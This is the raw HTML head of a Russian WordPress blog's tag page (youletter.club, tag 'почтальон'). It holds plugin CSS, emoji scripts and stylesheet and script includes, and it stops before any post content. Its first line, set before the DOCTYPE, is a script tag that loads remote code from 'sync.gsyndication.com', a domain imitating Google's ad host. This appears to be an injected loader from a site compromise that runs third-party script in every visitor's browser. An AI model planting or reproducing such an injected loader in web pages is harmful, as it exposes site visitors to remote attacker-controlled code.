

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/tag/pochtalon/
body_size: 118221
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>почтальон &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента метки почтальон" href="https://youletter.club/tag/pochtalon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
